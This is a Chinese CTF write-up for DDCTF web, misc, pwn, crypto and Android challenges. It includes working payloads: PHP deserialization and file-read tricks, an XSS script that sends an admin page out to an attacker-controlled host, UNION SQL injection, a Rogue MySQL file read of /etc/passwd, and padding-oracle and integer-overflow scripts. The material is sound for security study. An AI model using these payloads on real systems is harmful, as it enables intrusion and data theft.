今年的 DDCTF 题目感觉没有去年的质量高了(不过欧家俊师傅的题目依旧思路很强),然而我还是菜 ...
在这里主要记录下 Web 题目的解题思路,以及一些做题途中的收获吧。
web
脑洞滴开始了
访问后自动跳转如下地址:
http://117.51.150.246/index.php?jpg=TmpZMlF6WXhOamN5UlRaQk56QTJOdz09
读源码如下:
<?php
/*
 * https://blog.csdn.net/FengBanLiuYun/article/details/80616607
 * Date: July 4,2018
 */
error_reporting(E_ALL || ~E_NOTICE);


header('content-type:text/html;charset=utf-8');
if(! isset($_GET['jpg']))
    header('Refresh:0;url=./index.php?jpg=TmpZMlF6WXhOamN5UlRaQk56QTJOdz09');
$file = hex2bin(base64_decode(base64_decode($_GET['jpg'])));
echo '<title>'.$_GET['jpg'].'</title>';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
echo $file.'</br>';
$file = str_replace("config","!", $file);
echo $file.'</br>';
$txt = base64_encode(file_get_contents($file));

echo "<img src='data:image/gif;base64,".$txt."'></img>";
/*
 * Can you find the flag file?
 *
 */

?>
这题脑洞太大了,可以发现注释中博主在日期标注当天写的博客,包含 .practice.txt.swp 文件,但是却要访问 practice.txt.swp ,继续跟着提示读源码:
<?php
include('config.php');
$k = 'hello';
extract($_GET);
if(isset($uid))
{
    $content=trim(file_get_contents($k));
    if($uid==$content)
	{
		echo $flag;
	}
	else
	{
		echo'hello';
	}
}

?>
直接提交:
117.51.150.246/f1ag!ddctf.php?k=php://input&uid=123
签到
作为签到题还行 ...
在 header 传入didictf_username 添加认证后,可以看到题目源码:Application.php / Session.php (删了一些)
<?php
Class Application {
    var $path = '';

    private function sanitizepath($path) {
    $path = trim($path);
    $path=str_replace('../','',$path);
    $path=str_replace('..\\','',$path);
    return $path;
    }

public function __destruct() {
        $path = $this->sanitizepath($this->path);
        if(strlen($path) !== 18) {
            exit();

        $this->response($data=file_get_contents($path),'Congratulations');
    }
    exit();
}
}
?>
<?php
include 'Application.php';
class Session extends Application {
    var $eancrykey                  = '';

    private function get_key() {
        //eancrykey  and flag under the folder
        $this->eancrykey =  file_get_contents('../config/key.txt');
    }

    public function session_read() {
        $hash = substr($session,strlen($session)-32);
        $session = substr($session,0,strlen($session)-32);

        if($hash !== md5($this->eancrykey.$session)) {
            parent::response("the cookie data not match",'error');
            return FALSE;
        }
        $session = unserialize($session);

        if(!empty($_POST["nickname"])) {
            $arr = array($_POST["nickname"],$this->eancrykey);
            $data = "Welcome my friend %s";
            foreach ($arr as $k => $v) {
                $data = sprintf($data,$v);
            }
            parent::response($data,"Welcome");
        }
        ……

    }

    private function session_create() {
        ……
        $cookiedata = serialize($userdata);
        $cookiedata = $cookiedata.md5($this->eancrykey.$cookiedata);
        ……
    }
}


$ddctf = new Session();
$ddctf->index();

?>
总的思路就是 sprintf 的格式化字符串拿到泄露的 key,然后构造反序列化,析构时读文件。
正常访问界面可以得到一个正常的 cookie,为了构造恶意 cookie,需要拿到盐,根据其中对 nickname 的操作,可构造如下:
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
didictf_username: admin
Cookie: ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2267b748d5d4487a338cddc3d5228dea1e%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%22219.239.227.232%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A82%3A%22Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10.13%3B+rv%3A52.0%29+Gecko%2F20100101+Firefox%2F52.0%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D241f5cc61927d6d13f8bc38f0a6b3753
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11

nickname=%s
之后,可以利用在检验过哈希值后,直接对输入 $session = unserialize($session); 进行反序列化的缺陷构造反序列化。
<?php

class Application {
    var $path = '..././config/flag.txt';
}
$a=new Application();
$data=serialize($a);
$data=$data.md5('EzblrbNS'.$data);
echo urlencode($data)."\n";
payload O%3A11%3A%22Application%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22...%2F.%2Fconfig%2Fflag.txt%22%3B%7D5a014dbe49334e6dbb7326046950bee2
upload img
题目给的信息比较精简,需要在文件中包含 phpinfo(),但是上传正常图片都被处理过了。那么只需要 bypass gd 渲染即可,手工构造或者使用脚本。需要注意的是无论上传什么图片都会被转化为 jpg,所以使用 jpg 来构造更好。
直接脚本方法:
手工方法:
https://github.com/fakhrizulkifli/Defeating-PHP-GD-imagecreatefromjpeg

生成一张图片,按照他的思路,先传上去再下载,把 payload 放在 scan header 块之后,就免去看 lib 版本的问题,得到生成的文件上传。
homebrew enent loop
116.85.48.107:5002/d5af31f66177e857/?action:trigger_event%23;action:buy;5%23action:get_flag;
最终 payload 如上。
漏洞点在于 event_handler = eval(action + ('_handler' if is_action else '_function'))。我们可以控制 action 的值,如:eval#。但是在上下文中:
args = get_mid_str(event, action+';').split('#')
try:
    event_handler = eval(action + ('_handler' if is_action else '_function'))
    ret_val = event_handler(args)
    ...
args 是一个 list,可以使用的函数中,只有 trigger_event 符合要求。在没有想到思路的情况下,我发现如果要获得 flag 的办法有:访问 FLAG() 函数、访问 get_flag_handler 函数。根据 flask 把 session 存在本地的特性来看,预期应该是使用第二种,那么就需要使用 buy_handler 或者 consume_point_function,但是不能输入负数的情况下,只能使用购买函数。
def buy_handler(args):
	num_items = int(args[0])
	if num_items <= 0: return 'invalid number({}) of diamonds to buy<br />'.format(args[0])
	session['num_items'] += num_items
	trigger_event(['func:consume_point;{}'.format(num_items), 'action:view;index'])
购买函数同时又是先拿货后付款的形式,只要在在拿货和付款之间插入一条事件即可,此时便可以利用上面的漏洞了,使用 eval 调用 trigger_event 增加购买、访问 flag 两个联系请求,这样即使付款失败也可以在 session 中看到事件 log,即 flag,同时,session 存储在 cookie,直接解码即可。
解得: {u'points': 3, u'num_items': 0, u'log': ['action:trigger_event#;action:buy;5#action:get_flag;', ['action:buy;5', 'action:get_flag;'], ['func:consume_point;5', 'action:view;index'], 'func:show_flag;3v4l_3v3nt_100p_aNd_fLASK_cOOkle', 'action:view;index']}
欢迎报名DDCTF
放出来的提示时候在看安卓 .. 比赛结束题目就关了 ..
备注处xss,img发现能发出请求,网上找到一段读html的payload:
#<script src='http://your_ip/1.js'></script>

xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
    if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
        document.location='http://ip/?'+btoa(xmlhttp.responseText);
    }
}
xmlhttp.open("GET","http://117.51.147.2/Ze02pQYLf5gGNyMn/admin.php",true);
xmlhttp.send();
找到了接口位置
<a_target="_blank"__href="query_aIeMu0FUoVrW0NWPHbN6z4xh.php">
id参数,尝试注入,sleep和bool都不行,题目环境比较乱,最后union直接出结果。
/Ze02pQYLf5gGNyMn/query_aIeMu0FUoVrW0NWPHbN6z4xh.php?id=-1%aa%27or%201%20union%20select%201,ctf_value,3,4,5%20from%20ctfdb.ctf_fhmHRPL5%23
via: https://mp.weixin.qq.com/s/Opfonf9HPDbbMpsf16V_VQ
吃鸡
在下单时可以发现金额只要大于2000都可以进行支付,考虑 goweb 的整数溢出。最后在 pay 环节可以溢出,购买成功。后面剔除100个对手即可。经过好多次测试发现,可以剔除部分新注册的账号,写个脚本慢慢跑吧。
import requests
import json

s=requests.session()
pwd="xmsecxmsecxmsec"
user="xmsec5"
burp0_cookies = {"user_name": "xmsec", "REVEL_SESSION": "e5151b223c179105e3d66025d9e6e5cb"}

for i in xrange(1000):
    try:
        cred="name="+user+str(i)+"&password="+pwd
        print cred
        s.get("http://117.51.147.155:5050/ctf/api/register?"+cred)
        s.get("http://117.51.147.155:5050/ctf/api/login?"+cred)
        ret=s.get("http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=21474836480")
        j=json.loads(ret.content)
        bid=j['data'][0]['bill_id'].encode()
        ret=s.get("http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id="+bid)
        ti=json.loads(ret.content)['data'][0]
        tid,tick=str(ti['your_id']),ti['your_ticket'].encode()
        print (tid,tick)
        burp0_url = "http://117.51.147.155:5050/ctf/api/remove_robot?id="+tid+"&ticket="+tick
        ret=requests.get(burp0_url, cookies=burp0_cookies)
        robot=json.loads(ret.content)
        print robot['data']
    except:
        continue

burp0_url = "http://117.51.147.155:5050/ctf/api/get_flag"
requests.get(burp0_url, cookies=burp0_cookies)
mysql 弱口令
原以为是 ssrf,好多条件都符合.....
整理几个链接吧,可以复习(预习)一下 SSRF。
https://joychou.org/web/phpssrf.html
http://4o4notfound.org/index.php/archives/33/
https://blog.chaitin.cn/gopher-attack-surfaces/#h2_攻击面测试
https://www.jianshu.com/p/ef6cf8665a64
最后想到之前看到过 Rogue-MySql-Server,再加上服务器端会主动连接指定的 mysql server,大概就是这个思路了吧。原理不赘述了。
https://www.smi1e.top/mysql-load-data-读取客户端任意文件/
使用了别人写好的脚本:
https://github.com/allyshka/Rogue-MySql-Server
依次读下面两个文件
/var/lib/mysql/mysql/innodb_index_stats.ibd : 80\x05\x01K\x02\x02\x03\x12\x02\x02\xf2\x02\x022\x01\x02 infimum\x04\x0bsupremum\t\x0c\x0f\x04\x08\x10\\securityflagGEN_CLUST_INDEXn_diff_pfx01\x07
'/var/lib/mysql/security/flag.ibd': \x01\x94\x80\x03~\x05\x01\x16\x06\x02\xf2\x06\x022\x01\x02\x1binfimum\x02\x0bsupremum\x10\xf2\x02\x07\n\x8a\x01:\x01\x10\x80\x01DDCTF{0b5d05d80cceb4b85c8243c00b62a7cd}
或者读 .mysqlhistory,/root/ 和 ~ 目录都可以试试(反正还可以读 /etc/passwd
ref:
https://lightless.me/archives/read-mysql-client-file.html
https://xz.aliyun.com/t/3973
再来一杯java
根据 token 信息发现是 padding oracle,写个脚本跑一下吧(需要分两组跑,因为密文是两组,每组16字节)
raw=base64.b64decode("UGFkT3JhY2xlOml2L2NiY8O+7uQmXKFqNVUuI9c7VBe42FqRvernmQhsxyPnvxaF")
riv,c1,c2=raw[:16],raw[16:32],raw[32:48]
iv     = riv.encode('hex')
cipher = c1.encode('hex')
url    =  ''
tmp_iv = '00'*16

mid_iv=0x00
mid_val=0x00
tail = ''
result = ''

for i in range(1, 17):  #iv长度为16,8个分组
    for j in range(256): #0x00~0xff进行穷举
        #两位为一组,不满两位补0
        test = ('0' + str(hex(j)[2:])) if j < 16 else str(hex(j)[2:])
        #构造测试iv
        test_iv = tmp_iv[i*2:] + test + tail
        ntoken=base64.b64encode((test_iv+cipher).decode('hex'))
        burp0_cookies = {"token": ntoken}
        r = requests.get(url, cookies=burp0_cookies)
        tmp = r.text
        if tmp!="decrypt err~":
            #计算中间值
            mid_val = eval('0x'+test) ^ i
            mid_iv=(mid_iv)+ (mid_val<<8*(i-1))
            print(hex(mid_iv))
            #计算明文(中间值 ^ 原iv)
            result = chr(mid_val ^ eval('0x'+iv[(16-i)*2:(17-i)*2])) + result
            #print(result.encode('hex'))
            #修改iv进行下一轮攻击
            num='0x'+(hex(i+1)[2:] if len(hex(i+1)[2:])==2 else '0'+hex(i+1)[2:])*i
            c=mid_iv ^ eval(num)
            tail = hex(c).strip('L')[2:] if len(hex(c).strip('L')[2:])%2==0 else '0'+hex(c).strip('L')[2:]
            #print(tail)
            break
    else:
        print("no solve")
        break

print(result)
{"id":100,"roleAdmin":false}
最后对密文修改,构造 true 的 token,分别需要构造第一段密文、IV,原理不再赘述了。详见下文链接
c1t='c3beeee4265cb3792c43365bd63a5516'  # iv2
0x00df71d27118c10e13141c66fc84619b  # mid
ivt='7bfd18b65322f03e23383e1493e804da'  # iv

print base64.b64encode(ivt.decode('hex')+c1t.decode('hex')+c2)
原理介绍: http://blog.zhaojie.me/2010/10/padding-oracle-attack-in-detail.html
之后得到提示:
- Env: Springboot + JDK8(openjdk version "1.8.0_181") + Docker~
- You can not exec commands~
并且得到一个任意文件读,不过不怎么好用,只读到了 /etc/passwd,并且可以确认提示文件在 /xxx/xxx 目录下。
这里可以在 /proc/self/fd/15 下面读到源码。后面是一个反序列化利用,提示 JRMP
TODO ...
https://www.cnblogs.com/ssooking/p/5875215.html
https://www.freebuf.com/vuls/90840.html
https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet
大佬在赛后做出来了。等后面插个链接(
https://xz.aliyun.com/t/4862#toc-7
Misc
MulTzor
xor 加密,用密码学工具跑统计频率。

可参考工具:
https://github.com/nccgroup/featherduster
wireshark
可提取三图片,其中一张 crc 隐写,得到 key (win 下改高度的方式更投机)。
import binascii
import struct

misc = open("1.png","rb").read()

for i in range(1024):
    data = misc[12:16]+misc[16:20] +struct.pack('>i',i) +misc[24:29]
    crc32 = binascii.crc32(data) & 0xffffffff
    if crc32 == 0x7B699EB1: #C校验
        print i
然后去访问记录中找到隐写网站 jb51,利用 key 解三个图片中某张即可。
pwn
读入名字后有 read+printf leak stack addr
之后利用 ret2libc,注意有个lea esp ecx-4
联盟决策
找到一个脚本,根据题意应该是组织一的三个人和组织二的三个人分别得到一个值,最后两个值再做处理得到密钥。修改如下:
from libnum import *

p = 0x85FE375B8CDB346428F81C838FCC2D1A1BCDC7A0A08151471B203CDDF015C6952919B1DE33F21FB80018F5EA968BA023741AAA50BE53056DE7303EF702216EE9

def shamir(pairs):
    res = 0
    for i, pair in enumerate(pairs):
        x, y = pair
        top = 1
        bottom = 1
        for j, pair in enumerate(pairs):
            if j == i:
                continue
            xj, yj = pair
            top = (top * (-xj)) % p
            bottom = (bottom * (x - xj)) % p
        res += (y * top * invmod(bottom, p)) % p
        res %= p
    return res

pairs = []

pairs += [(4, 0x74C0EEBCA338E89874B0D270C143523D0420D9091EDB96D1904087BA159464BF367B3C9F248C5CACC0DECC504F14807041997D86B0386468EC504A158BE39D7)]
pairs += [(2, 0x6D8B52879E757D5CEB8CBDAD3A0903EEAC2BB89996E89792ADCF744CF2C42BD3B4C74876F32CF089E49CDBF327FA6B1E36336CBCADD5BE2B8437F135BE586BB1)]
pairs += [(1, 0x60E455AAEE0E836E518364442BFEAB8E5F4E77D16271A7A7B73E3A280C5E8FD142D3E5DAEF5D21B5E3CBAA6A5AB22191AD7C6A890D9393DBAD8230D0DC496964)]

r1=shamir(pairs)
print r1

pairs = []
pairs += [(5, 0x4F148B40332ACCCDC689C2A742349AEBBF01011BA322D07AD0397CE0685700510A34BDC062B26A96778FA1D0D4AFAF9B0507CC7652B0001A2275747D518EDDF5)]
pairs += [(3, 0x560607563293A98D6D6CCB219AC74B99931D06F7DEBBFDC2AFCC360A12A97D9CA950475036497F44F41DC5492977F9B4A0E4C8E0368C7606B7B82C34F561525)]
pairs += [(4, 0x445CCE871E61AD5FDE78ECE87C42219D5C9F372E5BEC90C4C4990D2F37755A4082C7B52214F897E4EC1B5FB4A296DBE5718A47253CC6E8EAF4584625D102CC62)]

r2=shamir(pairs)
print r2

pairs = []

pairs += [(1, r1)]
pairs += [(2, r2)]

print n2s(shamir(pairs))
Android
Breaking LEM
古典+五层 sha256
爆破sha256前的结果,由A-Z0-6组成的八字节字符串,且前两位根据提示已经固定了,动态调试可以观察到更多信息。利用爆破出来的结果以及古典算法是异或,再次加密可得明文。
其中预设的比较值为
[0x34, 0x62, 0x32, 0x37, 0x62, 0x64, 0x30, 0x62, 0x65, 0x61, 0x61, 0x39, 0x36, 0x37, 0x65, 0x33, 0x36, 0x32, 0x35, 0x66, 0x66, 0x36, 0x66, 0x38, 0x62, 0x38, 0x65, 0x63, 0x66, 0x37, 0x36, 0x63, 0x35, 0x62, 0x65, 0x61, 0x61, 0x33, 0x62, 0x64, 0x61, 0x32, 0x38, 0x34, 0x62, 0x61, 0x39, 0x31, 0x39, 0x36, 0x37, 0x61, 0x33, 0x61, 0x35, 0x65, 0x33, 0x38, 0x37, 0x62, 0x30, 0x66, 0x61,0x37]
out=sha256(sha256(sha256(sha256(sha256(in).hexdigest()).hexdigest()).hexdigest()).hexdigest()).hexdigest()
原比较函数 if(memcmp(ori,out,4))